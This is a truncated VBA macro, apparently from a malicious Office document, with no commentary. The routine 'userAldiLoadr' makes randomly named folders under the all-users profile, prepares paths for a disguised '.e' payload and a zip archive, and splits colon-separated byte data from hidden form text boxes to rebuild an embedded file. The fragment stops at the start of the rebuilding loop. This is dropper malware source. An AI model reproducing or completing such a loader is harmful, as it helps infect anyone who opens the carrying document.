 Sub userAldiLoadr()
Dim path_Aldi_file As String
Dim file_Aldi_name  As String
Dim zip_Aldi_file  As Variant
Dim fldr_Aldi_name  As Variant
Dim byt() As Byte
Dim ar1Aldi() As String
file_Aldi_name = "dhrwarhsav"
fldr_Aldi_name = Environ$("ALLUSERSPROFILE") & "\Edlacar\"
If Dir(fldr_Aldi_name, vbDirectory) = "" Then
MkDir (fldr_Aldi_name)
End If
fldrz_Aldi_name = Environ$("ALLUSERSPROFILE") & "\Uahaiws\"
If Dir(fldrz_Aldi_name, vbDirectory) = "" Then
MkDir (fldrz_Aldi_name)
End If
zip_Aldi_file = fldrz_Aldi_name & "othria.zip"
path_Aldi_file = fldr_Aldi_name & file_Aldi_name & ".e"
If InStr(Application.OperatingSystem, "6.02") > 0 Or InStr(Application.OperatingSystem, "6.03") > 0 Then
ar1Aldi = Split(UserForm1.TextBox2.Text, ":")
Else
ar1Aldi = Split(UserForm1.TextBox1.Text, ":")
End If
Dim btsAldi() As Byte
Dim linAldi As Double
linAldi = 0
For Each vl In ar1Aldi